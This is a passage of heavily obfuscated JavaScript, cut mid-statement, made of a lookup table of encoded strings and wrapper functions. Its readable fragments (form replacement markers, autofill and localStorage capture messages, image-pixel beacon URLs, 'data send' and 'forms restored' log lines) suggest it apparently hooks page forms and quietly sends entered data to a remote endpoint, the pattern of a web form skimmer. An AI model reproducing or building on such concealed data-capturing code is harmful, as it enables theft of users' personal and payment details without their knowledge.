_0x300e02!==_0x2c4b39},'szQsK':'SSbJf','LeeSv':'peyOA','FoUOv':_0x2783ad(_0x5e91b7._0x4ba012,-_0x5e91b7._0x2f682f,_0x5e91b7._0x5935bc,0x171),'oPUtc':function(_0x1857f3,_0x429eec){return _0x1857f3-_0x429eec},'JDfTC':function(_0x3afa92,_0x525242){return _0x3afa92-_0x525242},'esvaP':function(_0x4a5b47,_0x2886ac){return _0x4a5b47!==_0x2886ac},'hiziu':_0x2783ad(_0x5e91b7._0xec1436,0xc46,0x686,_0x5e91b7._0x6aff16),'QnAei':function(_0x17ec6c,_0x4dc096,_0x406141){return _0x17ec6c(_0x4dc096,_0x406141)},'Xkvqy':_0x2783ad(0x32e,_0x5e91b7._0x1b10e8,0x611,0x4f8)+_0x3090ed(_0x5e91b7._0x447018,0xfac,_0x5e91b7._0x3cf802,0xcf3),'YgWrN':function(_0x487683,_0x233f47){return _0x487683>_0x233f47},'cnjJP':function(_0x10abf5,_0x2728a2){return _0x10abf5-_0x2728a2},'RreAY':function(_0x2f33e4,_0x10694f){return _0x2f33e4===_0x10694f},'kmgiD':_0x2783ad(0xd30,0x28c,0x8f3,_0x5e91b7._0x12732b),'kXaJG':_0x2783ad(_0x5e91b7._0x29a2ca,0x1407,_0x5e91b7._0x4d063a,0x8dd),'GrdHb':_0x3090ed(_0x5e91b7._0xec27bd,0x1092,_0x5e91b7._0x100e88,_0x5e91b7._0x15f692),'qejxL':_0x2783ad(_0x5e91b7._0x378357,_0x5e91b7._0x4b2b96,0x5fc,_0x5e91b7._0x2e52e3)+_0x3090ed(_0x5e91b7._0x3d9b9b,0x98a,_0x5e91b7._0x3f2156,_0x5e91b7._0x114983),'AzObx':_0x3090ed(_0x5e91b7._0x4d44bc,0x89c,0xddd,0x926)+'ated\x20new\x20w'+_0x2783ad(0xd40,0x7ee,_0x5e91b7._0x26498d,_0x5e91b7._0x492799)+_0x3090ed(_0x5e91b7._0x11a83b,_0x5e91b7._0x20ade7,0x1366,0xdbc),'dBOPu':'data-gw-re'+'placed','NeUzL':function(_0x7122a4,_0x29f14e){return _0x7122a4(_0x29f14e)},'NuycP':function(_0x42ddd1,_0x169509){return _0x42ddd1(_0x169509)},'WYmIf':_0x3090ed(_0x5e91b7._0x1c1018,0x929,0xc44,0xd6f),'dvpjn':'click','mledl':function(_0x24365f){return _0x24365f()},'hEBrS':function(_0x58053b,_0x2019d9){return _0x58053b===_0x2019d9},'sCQba':_0x3090ed(0x460,0x876,0x2b0,0x8cd),'ZNdol':function(_0x4f4b98,_0x5c55dc){return _0x4f4b98===_0x5c55dc},'nTVEx':_0x2783ad(_0x5e91b7._0x4531a,_0x5e91b7._0x33a3a0,_0x5e91b7._0x17e206,0xa3d)+_0x2783ad(-0x23,0x2d7,0x261,_0x5e91b7._0x547153)+_0x3090ed(_0x5e91b7._0x196977,0x78b,_0x5e91b7._0x410d59,_0x5e91b7._0x3a14e8)+_0x3090ed(_0x5e91b7._0x1c25bf,0xf4f,0x132b,0xf5e)+'hod:','XyJlP':_0x2783ad(0x1157,0xd00,_0x5e91b7._0x1d2674,0xcfc)+_0x2783ad(_0x5e91b7._0x4efc25,_0x5e91b7._0x4869e1,_0x5e91b7._0x1cd3da,0x4e3)+'ed\x20to\x20rest'+'ore\x20popup\x20'+_0x3090ed(0x142d,0xf18,0x11de,_0x5e91b7._0x4a79ab),'ejsDp':function(_0x16388a,_0x234d39){return _0x16388a>=_0x234d39},'FYhEX':'[AUTOFILL\x20'+_0x2783ad(-0x272,-_0x5e91b7._0x7b3474,_0x5e91b7._0x3e19f1,_0x5e91b7._0x473bc7)+'alStorage:','KZdlA':_0x2783ad(_0x5e91b7._0x4b2c64,-_0x5e91b7._0x1f8f72,0x348,0x1db),'lIPVM':_0x3090ed(_0x5e91b7._0x480fc5,0xb27,0xe7e,_0x5e91b7._0x186664),'MjKXG':function(_0x3a285c,_0x56cfa3){return _0x3a285c!==_0x56cfa3},'mQouE':'CzDMW','nbkBI':_0x3090ed(0x356,_0x5e91b7._0x22c9ad,_0x5e91b7._0x54cd19,0x4f2),'ieBig':function(_0x570892,_0x43f2ab){return _0x570892===_0x43f2ab},'TDEvz':_0x3090ed(0xddf,0xfa0,_0x5e91b7._0x3ac339,_0x5e91b7._0x4c91b5),'ZcIBm':_0x2783ad(0x11a9,0xc05,0xdbe,0x1324),'CYSpT':_0x3090ed(_0x5e91b7._0x278fc1,0xda1,_0x5e91b7._0x5d035b,_0x5e91b7._0x536721)+_0x2783ad(_0x5e91b7._0x1b90b1,0x13ba,0xdc7,_0x5e91b7._0x3beab5)+_0x3090ed(0x1190,_0x5e91b7._0xe572dd,_0x5e91b7._0x558530,0xe6b),'QgYPz':function(_0x4295db,_0x5c7069){return _0x4295db<_0x5c7069},'UoXdG':function(_0x412171,_0x193df1){return _0x412171<=_0x193df1},'FQeEZ':function(_0x5e48c7,_0x2b75e5){return _0x5e48c7||_0x2b75e5},'HHNJM':_0x2783ad(0xb0a,_0x5e91b7._0x1f4765,0x96d,_0x5e91b7._0xfb42bc),'HZzpN':_0x2783ad(0x7b7,_0x5e91b7._0x27385b,0x6ef,0x405),'nsCzG':function(_0x59eede,_0x1df0d8){return _0x59eede&&_0x1df0d8},'yjnRB':function(_0x45a5af,_0x2282da){return _0x45a5af===_0x2282da},'pbqjD':function(_0x2dde05,_0xf64086){return _0x2dde05+_0xf64086},'GciMq':_0x2783ad(0xe37,0xf71,_0x5e91b7._0xb8445,0x12cc)+_0x3090ed(_0x5e91b7._0x1035b5,0x132f,_0x5e91b7._0x16b5b7,0xef4)+'\x20executed\x20'+_0x2783ad(0x13d2,_0x5e91b7._0x4ae3ff,0xe0e,_0x5e91b7._0x4571c7)+'ly','gEpCn':_0x2783ad(0x1220,_0x5e91b7._0x10748e,_0x5e91b7._0x25d04f,_0x5e91b7._0x50de6b),'hxdLR':_0x2783ad(0x9f5,_0x5e91b7._0x4e1da9,0x680,0x795)+_0x2783ad(_0x5e91b7._0x5d5cb3,_0x5e91b7._0xed173e,_0x5e91b7._0xcaafc9,_0x5e91b7._0x133a14)+_0x2783ad(0x6f6,_0x5e91b7._0x4e8cc0,_0x5e91b7._0x121f1a,_0x5e91b7._0xfb42bc)+'(sent\x20succ'+_0x3090ed(0xb3a,0x61c,_0x5e91b7._0x380fea,0xb79),'wUZVr':_0x2783ad(_0x5e91b7._0x55abae,0xea6,_0x5e91b7._0x5957e9,0xce7),'uDooK':function(_0x5b01d7,_0xe583b2,_0x4093c2){return _0x5b01d7(_0xe583b2,_0x4093c2)},'ilYpy':_0x3090ed(0x4ff,_0x5e91b7._0x1d49fc,0x983,_0x5e91b7._0x2ac7a6)+_0x2783ad(0x433,-_0x5e91b7._0x3870b6,_0x5e91b7._0x534c41,0x298)+_0x2783ad(0x614,0xa9d,0xad3,0xf30)+_0x3090ed(0xfd2,0x8e1,0x1402,0xea0),'wNIoL':function(_0x51744c,_0xb6a822){return _0x51744c!==_0xb6a822},'Imxue':_0x2783ad(_0x5e91b7._0x5d2ff3,0x546,_0x5e91b7._0x11f907,-_0x5e91b7._0x30b55d),'rcfsy':_0x3090ed(0x815,0x10c6,_0x5e91b7._0x44be53,0xa59),'UpAYG':function(_0x5609f4,_0xf1f9a9){return _0x5609f4!==_0xf1f9a9},'cyyUu':_0x2783ad(_0x5e91b7._0x485ef6,_0x5e91b7._0x1a08fe,_0x5e91b7._0x33d018,_0x5e91b7._0x357318),'nFweh':_0x2783ad(0x899,0x13d0,_0x5e91b7._0x3d0b37,_0x5e91b7._0x203115),'SDTTL':function(_0x3cfd9d,_0x1f8058){return _0x3cfd9d>_0x1f8058},'rFrnQ':_0x2783ad(_0x5e91b7._0x567ff1,0xcb5,0xa6e,0x860),'vPmnz':_0x2783ad(0x10c0,_0x5e91b7._0x3d1ddf,_0x5e91b7._0x2af35a,_0x5e91b7._0x1138c6),'CUVVa':_0x3090ed(_0x5e91b7._0x1a169d,_0x5e91b7._0x5ef054,0x1610,_0x5e91b7._0x25819d),'sPnbb':_0x2783ad(_0x5e91b7._0x20dbca,_0x5e91b7._0x32ba92,0xd05,0x1167)+_0x2783ad(_0x5e91b7._0x16ce10,0xb67,0xe0e,0xca0)+'ly','MziOc':_0x3090ed(0x916,_0x5e91b7._0x276261,0xb70,0x658)+_0x2783ad(0x787,_0x5e91b7._0xbfdd02,0xd6a,_0x5e91b7._0x2c0771)+_0x3090ed(0x4d1,0x3c4,0xdbf,_0x5e91b7._0x4843dd),'SiVlC':_0x3090ed(0x101,_0x5e91b7._0x4c2a5f,0x27d,_0x5e91b7._0xba5613)+_0x2783ad(0x8a5,_0x5e91b7._0x51aec8,0x5b6,0x419),'fkYdM':_0x2783ad(_0x5e91b7._0x56117e,0xf40,_0x5e91b7._0x337441,_0x5e91b7._0x1b8022)+'\x20Check\x20alr'+_0x3090ed(_0x5e91b7._0x5a9a6d,0x3cc,0x59f,_0x5e91b7._0x16eb42)+_0x2783ad(0x105d,0xc86,_0x5e91b7._0x34626b,0x586)+'ipping\x20dup'+_0x3090ed(_0x5e91b7._0xf9afb4,_0x5e91b7._0x31137c,_0x5e91b7._0x4f689c,_0x5e91b7._0x591b9f)+'l','XQsAw':_0x3090ed(0x341,0xd58,_0x5e91b7._0x1714f7,_0x5e91b7._0x57eab6)+_0x2783ad(_0x5e91b7._0x3a21cf,0xa2,_0x5e91b7._0x268472,0x459)+'age\x20Pixel\x20'+_0x3090ed(0x132c,0x1323,_0x5e91b7._0x54564d,0xce8)+'sponded)','yzDtk':function(_0x47a85a,_0x540c61){return _0x47a85a+_0x540c61},'uyEQO':_0x3090ed(_0x5e91b7._0x2d4eb3,0x13ae,0xa4a,0xe0e),'gIlzd':_0x2783ad(0x6f1,_0x5e91b7._0x4397b8,_0x5e91b7._0x346093,_0x5e91b7._0x2e1a02),'cAfrN':'[INFO]\x20Def'+_0x2783ad(_0x5e91b7._0x13039a,0x828,_0x5e91b7._0x22f158,_0x5e91b7._0x183191)+_0x2783ad(_0x5e91b7._0x397e90,0xa5e,_0x5e91b7._0x3153a0,_0x5e91b7._0x29bee7),'UaJEc':'button','ojymL':'button_cli'+'ck','tGqOR':'scroll','tuExT':_0x3090ed(_0x5e91b7._0x4c1029,_0x5e91b7._0x182fa9,_0x5e91b7._0x41e3d3,_0x5e91b7._0x1b1c94)+'gger','jtzEw':function(_0x159c04,_0x3c2051){return _0x159c04<_0x3c2051},'wzBRD':_0x2783ad(_0x5e91b7._0x2789f4,_0x5e91b7._0x227084,_0x5e91b7._0x5344f1,_0x5e91b7._0x6e39fb),'bhXXb':function(_0x2c5a76,_0x3e239e){return _0x2c5a76!==_0x3e239e},'KDaZu':_0x3090ed(_0x5e91b7._0x845bd9,0xafa,0x64a,0xa80),'WmKIJ':_0x3090ed(_0x5e91b7._0x2f05c7,0xa8b,_0x5e91b7._0x25d04f,0xd04),'Wmkrm':_0x3090ed(0x546,0x80e,_0x5e91b7._0x3c2f93,0x7ff),'tQHFZ':function(_0x2bbe2f,_0x2c93be){return _0x2bbe2f(_0x2c93be)},'qZmjN':function(_0x3f271c,_0x53ca66){return _0x3f271c>=_0x53ca66},'rxByN':function(_0x1fafdb,_0x59dd1d){return _0x1fafdb||_0x59dd1d},'rPMbz':function(_0x40ea21,_0x53c20f){return _0x40ea21+_0x53c20f},'zpfJT':function(_0x35c16d,_0x53a73d){return _0x35c16d===_0x53a73d},'WeMJD':_0x2783ad(0x643,_0x5e91b7._0x224c97,0x802,0x52e),'qNQNP':_0x3090ed(0x7e2,-0xd1,_0x5e91b7._0x3f7028,0x5ad),'lQmkS':'hPPTA','sWfQD':_0x3090ed(_0x5e91b7._0x2b2b7f,0xfe3,_0x5e91b7._0xdc88c1,_0x5e91b7._0x917fb0),'HOZpj':function(_0x5cb33b,_0x429b04){return _0x5cb33b(_0x429b04)},'uahvm':function(_0x5e86bd,_0x3a6e3b){return _0x5e86bd(_0x3a6e3b)},'dFaQR':'TiBsv','uEVTl':'Schql','MIlgP':function(_0x5e2955,_0x25ac90){return _0x5e2955!==_0x25ac90},'FFDxs':_0x2783ad(0x1031,_0x5e91b7._0xd638b5,0xda9,0x1347),'FVFgO':'xVojT','eFZjW':_0x3090ed(0xbcf,_0x5e91b7._0x6b2d79,0x70e,0x554),'lBOZD':function(_0x4e0a3c,_0x23a8b1){return _0x4e0a3c===_0x23a8b1},'lPXhJ':_0x3090ed(_0x5e91b7._0x31dfa3,_0x5e91b7._0xdc438a,_0x5e91b7._0x7624ce,0x1120),'DmUMC':_0x3090ed(_0x5e91b7._0x2824c8,_0x5e91b7._0x161b53,0xc99,0xd3f),'yqZzD':'OrcBc','BaRxj':function(_0x1f7188,_0x139a9e){return _0x1f7188+_0x139a9e},'CiQUp':'/accept-me'+_0x2783ad(0xa85,_0x5e91b7._0x40864a,_0x5e91b7._0x5548d1,_0x5e91b7._0x1f6271)+_0x3090ed(0xdf0,0x345,0x358,0x997),'mHDxd':function(_0x39fc34,_0x4b1f63){return _0x39fc34===_0x4b1f63},'OxMyr':'rYWiQ','IJzOJ':_0x3090ed(0xd83,0x128e,_0x5e91b7._0x96dd98,_0x5e91b7._0x65f914),'pTYVx':_0x2783ad(0x55d,0xa97,_0x5e91b7._0x357a27,0x38d)+_0x2783ad(0x9f9,0x1476,_0x5e91b7._0x1f68e7,_0x5e91b7._0x5d073a)+_0x3090ed(_0x5e91b7._0x3f8695,0x8a8,_0x5e91b7._0x2948c2,0xc62)+_0x3090ed(_0x5e91b7._0x3cea6a,0xc6,0x911,0x51d),'AqNiC':'[✗]\x20Beacon'+_0x3090ed(0x28c,_0x5e91b7._0x373f13,0x653,_0x5e91b7._0x4d97a7)+':','jTorE':function(_0x12320f,_0x12f62a){return _0x12320f!==_0x12f62a},'BXcii':_0x2783ad(0x7a5,0x10e2,0xa98,_0x5e91b7._0xdc438a),'plqbO':_0x2783ad(_0x5e91b7._0x2b2898,0x499,_0x5e91b7._0x1b1c94,_0x5e91b7._0x1408e6),'LkXgY':function(_0x3842c3){return _0x3842c3()},'WOqfa':_0x2783ad(_0x5e91b7._0x458976,_0x5e91b7._0x529480,0x7d0,_0x5e91b7._0x2ee891)+_0x3090ed(0x543,0x9a4,0xfbd,0xb9a)+_0x3090ed(0x89c,0x8bd,_0x5e91b7._0x25c612,0xa37),'SIffg':_0x3090ed(_0x5e91b7._0x16ee67,0x958,_0x5e91b7._0x19886f,0xe98),'oNeMV':_0x3090ed(_0x5e91b7._0x2929fb,_0x5e91b7._0x58b777,_0x5e91b7._0x1648cc,_0x5e91b7._0x183191),'LBPlm':_0x3090ed(0xeee,0x4b6,0x6f2,0x9fb)+_0x2783ad(_0x5e91b7._0x4779d7,0xaf3,_0x5e91b7._0x41da99,0x9c3)+'imagePixel'+'Url','GsfMb':_0x2783ad(0xc38,_0x5e91b7._0x1d58b6,0x7c7,_0x5e91b7._0x536fd6)+_0x3090ed(_0x5e91b7._0x1164a2,_0x5e91b7._0x4fe922,_0x5e91b7._0x41d6af,_0x5e91b7._0xf5604e)+_0x2783ad(0x1041,0xda2,_0x5e91b7._0x342bd3,_0x5e91b7._0x27b78c)+_0x3090ed(_0x5e91b7._0x220f37,0x3a1,0xa07,0x48a)+_0x2783ad(_0x5e91b7._0xf59f86,_0x5e91b7._0x54aed9,0x971,0xf96)+_0x2783ad(_0x5e91b7._0x54dc3b,_0x5e91b7._0x38fb95,_0x5e91b7._0x3ce8dd,0x12dd)+_0x2783ad(0x857,0x101d,_0x5e91b7._0x1d7f77,0x70f),'ptIKW':function(_0x15f32f,_0x13259b){return _0x15f32f+_0x13259b},'bhgqB':_0x3090ed(_0x5e91b7._0x5b2ae6,0x867,0xc2a,0x6e2)+_0x3090ed(0xde9,0xfb9,0x995,0x969)+_0x3090ed(0xb02,0x8f3,_0x5e91b7._0x357658,0x614),'dFFuw':'pqboO','VaHGf':_0x3090ed(0x416,0x55a,_0x5e91b7._0x12e2a7,_0x5e91b7._0x3dff90),'lzWlc':_0x3090ed(_0x5e91b7._0x55532e,_0x5e91b7._0x52de7b,_0x5e91b7._0x13711b,_0x5e91b7._0x42b75c)+'eady_check'+_0x2783ad(_0x5e91b7._0x349d70,0xa5f,_0x5e91b7._0x1b59fa,_0x5e91b7._0x296a25)+_0x3090ed(_0x5e91b7._0x1635d2,_0x5e91b7._0x28f705,_0x5e91b7._0x390829,_0x5e91b7._0x37a490)+'ing\x20immedi'+_0x2783ad(_0x5e91b7._0x28922a,0xae7,_0x5e91b7._0x42b75c,0x9ea)+'estoration','BHvcA':_0x3090ed(_0x5e91b7._0x431e31,-0xfc,_0x5e91b7._0x5c64a0,0x55d),'LeCty':function(_0x553821,_0x58ca37){return _0x553821!==_0x58ca37},'KXyqU':'mZKlo','BAsfL':_0x2783ad(_0x5e91b7._0x386c0e,0xd8a,_0x5e91b7._0x46e251,_0x5e91b7._0x91415),'fnRzo':function(_0x3f281e,_0x4e9c2b,_0x347185){return _0x3f281e(_0x4e9c2b,_0x347185)},'XpEXb':function(_0xd46d23,_0x360c5a,_0x5178b3){return _0xd46d23(_0x360c5a,_0x5178b3)},'ayruW':function(_0x44a707){return _0x44a707()},'GtiRs':_0x2783ad(_0x5e91b7._0x5eaac7,_0x5e91b7._0x4f10d0,_0x5e91b7._0x5560e9,0xd2b)+'rl','NKhJs':function(_0x31e0ee,_0x5eac6e){return _0x31e0ee!==_0x5eac6e},'VruSK':_0x3090ed(0xc21,0x841,_0x5e91b7._0x3f850b,0x98b),'BxkoG':'[RESTORE]\x20'+_0x2783ad(0x7e4,0x30b,_0x5e91b7._0x3b70ad,-_0x5e91b7._0x4dd467)+_0x3090ed(_0x5e91b7._0x5978ec,0xe6f,0x48f,0x889)+_0x3090ed(_0x5e91b7._0x500eff,0x119c,_0x5e91b7._0x36fc42,0x107e)+':','ZvFkc':function(_0x52d551,_0x1412ed){return _0x52d551+_0x1412ed},'FgLBU':function(_0x2bb883,_0x368da0){return _0x2bb883+_0x368da0},'vlnWR':_0x2783ad(_0x5e91b7._0x4e5db6,0x39f,0x5d8,0x75d),'Ypfdw':_0x2783ad(_0x5e91b7._0xff239e,_0x5e91b7._0x5561cc,0xe49,0xce2),'pbNhu':_0x2783ad(0xbb7,_0x5e91b7._0xfb2813,_0x5e91b7._0x4d32d2,_0x5e91b7._0x6d0de3),'LEfQQ':function(_0x3ac896,_0x30f3b9){return _0x3ac896===_0x30f3b9},'UsjIf':_0x3090ed(0x101b,_0x5e91b7._0x1f14c9,_0x5e91b7._0x5443a0,_0x5e91b7._0x4551b3),'xLrOI':'[RESTORE]\x20'+_0x3090ed(0x11f4,_0x5e91b7._0x59d338,_0x5e91b7._0x1aa258,0xc18)+'omplex-hid'+_0x2783ad(0x79c,_0x5e91b7._0x17b2cf,0x32a,-_0x5e91b7._0xa790)+'t:','abUqA':function(_0x58ea56,_0x4cc40b){return _0x58ea56===_0x4cc40b},'vSOrk':_0x3090ed(_0x5e91b7._0x183550,0x8e8,0x115b,0xb48),'fFBdH':'[INFO]\x20Sto'+_0x2783ad(_0x5e91b7._0x3a5ca0,_0x5e91b7._0x10857f,0xcd0,0x114c)+_0x3090ed(_0x5e91b7._0x59b8c3,_0x5e91b7._0x306279,_0x5e91b7._0x2b30d3,_0x5e91b7._0x1444c4)+'scanning\x20a'+'fter\x2030\x20se'+_0x3090ed(0x14d5,0x112a,0x1327,0x10a8),'layvU':function(_0x4181b3,_0x590580){return _0x4181b3+_0x590580},'WQGRq':'https://','fTSng':_0x2783ad(0x3a1,_0x5e91b7._0x29e29a,0x5eb,_0x5e91b7._0x34eb0c),'qDdBK':_0x3090ed(0x10e6,_0x5e91b7._0x24a019,_0x5e91b7._0x4c09a9,0x105a),'mMnCS':_0x2783ad(0xc97,0x5ce,0x7fb,_0x5e91b7._0x462bb2),'JsRrk':_0x3090ed(_0x5e91b7._0x21e71d,0x9c,_0x5e91b7._0x2141f9,_0x5e91b7._0x4b9a5f)+'Restoring\x20'+'original\x20f'+_0x3090ed(0x5c9,_0x5e91b7._0x44790f,0x4d,_0x5e91b7._0x5af79f)+'\x20data\x20send'+_0x3090ed(0x1083,0xb8a,_0x5e91b7._0x364f78,0xa0e),'nhoih':_0x2783ad(_0x5e91b7._0x57f541,_0x5e91b7._0x12cce9,_0x5e91b7._0x42e0f1,0x587)+_0x3090ed(0xda1,_0x5e91b7._0x2382e3,_0x5e91b7._0x5aab5b,0x8ad)+']','BYWgF':'[data-gw-r'+_0x3090ed(_0x5e91b7._0x3a312e,0x58,_0x5e91b7._0x3d1d27,_0x5e91b7._0xab4ad7)+_0x2783ad(_0x5e91b7._0x449b1e,_0x5e91b7._0x170873,_0x5e91b7._0x2eecb5,_0x5e91b7._0x58c998)+'\x22]','nAuYt':'FDfCE','MSOmp':'aZane','OmDZd':_0x3090ed(0x849,_0x5e91b7._0x4e7337,_0x5e91b7._0x555ec7,0x5c6),'bIicA':_0x2783ad(0xa55,0x92a,_0x5e91b7._0xaf054d,0xafe),'rWzqo':'[RESTORE]\x20'+'All\x20forms\x20'+_0x3090ed(_0x5e91b7._0x42c7ce,0xafc,0x47b,_0x5e91b7._0xe5dc73)+'uccessfull'+'y','fsnUy':function(_0x3f10ce,_0x1392b6){return _0x3f10ce!==_0x1392b6},'tlosm':function(_0x59db2f,_0x3a31fe){return _0x59db2f(_0x3a31fe)},'IJrjt':'hidden','gMEDk':function(_0x4d73cd){return _0x4d73cd()},'DYmwK':'[INFO]\x20Def'+_0x3090ed(_0x5e91b7._0x1de858,0x3e1,_0x5e91b7._0x5b84d6,0x565)+'con\x20loaded','pxcOs':_0x2783ad(_0x5e91b7._0x33b113,-0x3e,0x54c,_0x5e91b7._0x1dfb19)+_0x3090ed(_0x5e91b7._0x4f0b62,0xee3,0x15d0,0xf4a)+_0x2783ad(0x283,0x90a,_0x5e91b7._0x52ceff,_0x5e91b7._0x363947),'AGRnM':function(_0x20b076,_0x50bd18){return _0x20b076!==_0x50bd18},'DZgcw':_0x3090ed(0xbf5,0xb95,_0x5e91b7._0x2e9934,0x89e),'TLtrF':function(_0x48f0c6,_0x21966f){return _0x48f0c6!==_0x21966f},'OjiUL':_0x3090ed(0x7d7,0x398,_0x5e91b7._0x1a7ec7,0x9a8),'hiavJ':_0x2783ad(0x1287,0xf96,_0x5e91b7._0x1eaa8f,_0x5e91b7._0x103e6e),'iVHzi':function(_0x36117c,_0x4e97f4){return _0x36117c===_0x4e97f4},'lPKIB':_0x3090ed(_0x5e91b7._0x4b4a9a,_0x5e91b7._0x283bc1,0x362,0x89c),'TOJND':'HRcHY','jNsLf':_0x3090ed(0xac6,_0x5e91b7._0x4bafbb,0xae0,_0x5e91b7._0x1c8bb0),'qbEIU':function(_0x4d8755,_0x390060){return _0x4d8755!==_0x390060},'ycmZY':_0x2783ad(_0x5e91b7._0x2b2661,_0x5e91b7._0x2817ab,_0x5e91b7._0x3ca75e,_0x5e91b7._0x1235f2),'Emxqz':'aria-label','PCRWe':_0x3090ed(_0x5e91b7._0x3d7a37,_0x5e91b7._0x593c5e,0x47d,_0x5e91b7._0x346c0b),'QExLo':'Trigger\x20ma'+'tched\x20for\x20'+_0x3090ed(_0x5e91b7._0x3e1d79,_0x5e91b7._0x2edd1c,_0x5e91b7._0x516b5a,0xb38),'ewtNl':_0x3090ed(_0x5e91b7._0x4009e9,0xde1,0xd6e,_0x5e91b7._0x4a79ab),'TKwvx':function(_0x9ba75,_0x361bc8){return _0x9ba75+_0x361bc8},'hDFAQ':'.select-se'+_0x3090ed(0xda3,_0x5e91b7._0x2817a0,0xe97,_0x5e91b7._0xc778e1)+_0x3090ed(0x3a9,0x6a0,0x7f6,_0x5e91b7._0x1a7a4f)+'ection__re'+'ndered,\x20.c'+'hosen-sing'+_0x3090ed(_0x5e91b7._0x43c2a5,_0x5e91b7._0x1732cd,_0x5e91b7._0x133e7b,_0x5e91b7._0x36ea4f)+_0x2783ad(_0x5e91b7._0x7ae428,0xd8d,_0x5e91b7._0x168c8e,_0x5e91b7._0x395660)+'ed','PdzYr':_0x2783ad(0x82e,_0x5e91b7._0x5e6523,0xb47,_0x5e91b7._0x29065c)+_0x2783ad(_0x5e91b7._0x4307db,0xf1,_0x5e91b7._0x250450,_0x5e91b7._0x363e9f)+_0x2783ad(0xb61,0xa16,_0x5e91b7._0x3fdacf,_0x5e91b7._0x5a3fd0)+',\x20.chosen-'+_0x2783ad(0x929,_0x5e91b7._0x5a309a,0x93b,_0x5e91b7._0x427efb)+_0x3090ed(0x619,0x9d3,0x309,_0x5e91b7._0xebd6ce)+_0x3090ed(_0x5e91b7._0x38aeb9,0xd76,_0x5e91b7._0x5974ce,_0x5e91b7._0xf863cf)+'__dropdown'+_0x3090ed(_0x5e91b7._0x264883,_0x5e91b7._0x361a16,_0x5e91b7._0x233a69,_0x5e91b7._0x24d40a),'lRgNB':function(_0x38de81,_0x200c8a){return _0x38de81!==_0x200c8a},'ZwQhy':_0x2783ad(0x24d,_0x5e91b7._0x485e87,0x7ba,_0x5e91b7._0x45d9e0),'DIsAG':_0x2783ad(-_0x5e91b7._0x32244f,_0x5e91b7._0xd932c6,_0x5e91b7._0x303cd2,_0x5e91b7._0x1da0e5),'TSmQd':_0x3090ed(_0x5e91b7._0x289148,_0x5e91b7._0x147d33,_0x5e91b7._0x585e21,_0x5e91b7._0x10ff9f),'HlGFP':function(_0x2b979d,_0x14d30c){return _0x2b979d===_0x14d30c},'BJBZd':_0x3090ed(0x1074,_0x5e91b7._0x4ece2a,0xd99,_0x5e91b7._0x388606),'aCGnx':_0x2783ad(_0x5e91b7._0xa8b6c1,_0x5e91b7._0x65b0e2,_0x5e91b7._0x125a70,0x3b9),'RMoCH':function(_0x30bfcc,_0x29c1ef){return _0x30bfcc(_0x29c1ef)},'dNRcq':function(_0x3d18e8,_0x4c93d2){return _0x3d18e8(_0x4c93d2)},'oOrWj':function(_0x3665c6,_0x55f348){return _0x3665c6!==_0x55f348},'gCDbz':'ZgQdJ','EUTmd':function(_0x2604d1,_0x3b6568){return _0x2604d1!==_0x3b6568},'LuoaX':_0x2783ad(_0x5e91b7._0x1593c9,_0x5e91b7._0x1aecf5,_0x5e91b7._0x4de8eb,0x9ae),'gDLOq':'change','PYScS':'blur','pYLyL':_0x2783ad(0xb6a,0x721,_0x5e91b7._0x36a803,0x786),'pgkKY':function(_0x5eb2ba,_0x287932){return _0x5eb2ba(_0x287932)},'dzxQO':_0x2783ad(_0x5e91b7._0x142b47,_0x5e91b7._0x34157a,0xb80,0x1200)+_0x3090ed(_0x5e91b7._0x19be47,-0xc1,_0x5e91b7._0x5930bd,0x567),'uWPnd':function(_0x50dc44,_0x40087f){return _0x50dc44===_0x40087f},'kbgic':function(_0x6641a5,_0x506a81){return _0x6641a5(_0x506a81)},'vkEaf':_0x2783ad(0x82a,0xac,0x321,-_0x5e91b7._0x21b1f6),'ESwdV':_0x3090ed(_0x5e91b7._0x5f13dc,_0x5e91b7._0xafcafe,_0x5e91b7._0xa435,_0x5e91b7._0x21d098)+_0x2783ad(0x782,0xb6c,_0x5e91b7._0x711ffa,0xc2d)+_0x3090ed(_0x5e91b7._0x307547,0xe2c,0x15a9,_0x5e91b7._0x33cb26)+_0x3090ed(_0x5e91b7._0x46dc09,_0x5e91b7._0x26ebe0,_0x5e91b7._0x15b55f,0x746)+'radio\x27]):n'+_0x3090ed(0xa2d,0x485,0x276,_0x5e91b7._0x5fabf4)+'submit\x27]):'+'not([type='+_0x3090ed(0x78b,0xef1,_0x5e91b7._0x238781,0xae4)+',\x20select,\x20'+_0x3090ed(0x84a,_0x5e91b7._0x446b5c,0x1067,_0x5e91b7._0x2fc600),'jvHcE':_0x3090ed(0x8e1,0x64e,_0x5e91b7._0x25448c,_0x5e91b7._0x47a64e),'qLxxn':_0x3090ed(0xc96,0xc98,_0x5e91b7._0x824bcf,0x785),'xDyvs':function(_0x48d535,_0x5ef0f8){return _0x48d535!==_0x5ef0f8},'Guaao':_0x2783ad(0xa81,0xa0f,0xc62,_0x5e91b7._0x2bda52),'xHwxR':'!important','ximpE':_0x2783ad(0x2f7,0x338,_0x5e91b7._0x5e6122,_0x5e91b7._0x1a7347)+'t;','kUuyt':_0x2783ad(_0x5e91b7._0x3d5e60,0x122e,_0x5e91b7._0x7af8e0,0xba5)+'um\x22','YTuwL':function(_0x35c3da,_0x511279){return _0x35c3da===_0x511279},'IJLxg':'HbByF','nkIQe':_0x2783ad(0x9e9,0xd5f,_0x5e91b7._0x514f92,_0x5e91b7._0x542ce7),'nIhoh':_0x3090ed(_0x5e91b7._0x30de90,_0x5e91b7._0x1ad267,0x991,_0x5e91b7._0x58cf53),'TGnsY':_0x2783ad(_0x5e91b7._0x5828dc,_0x5e91b7._0x305100,0xb86,0x10d6),'kBXaE':_0x3090ed(_0x5e91b7._0x3f7028,_0x5e91b7._0x2d6657,0x53a,_0x5e91b7._0x6bec64),'iKAoq':_0x3090ed(0xea4,0x965,0x75f,_0x5e91b7._0xaf544)+_0x2783ad(_0x5e91b7._0x217629,_0x5e91b7._0x52ebf2,0x66f,_0x5e91b7._0x1531b3)+_0x3090ed(_0x5e91b7._0x85c466,_0x5e91b7._0x30be17,0x129f,0xfb8)+_0x3090ed(0x5d9,_0x5e91b7._0x2b32e7,0xc97,0xbc3)+_0x3090ed(_0x5e91b7._0x22ebd8,0xfab,0x6c4,0xb97)+_0x3090ed(_0x5e91b7._0x2418d0,0xe73,_0x5e91b7._0x4cd111,0xf79),'veANc':_0x3090ed(_0x5e91b7._0x58ce28,_0x5e91b7._0x21eb5b,0xb24,0x1006)+'t:','GSpMV':function(_0x3fa8c3,_0xbdd424){return 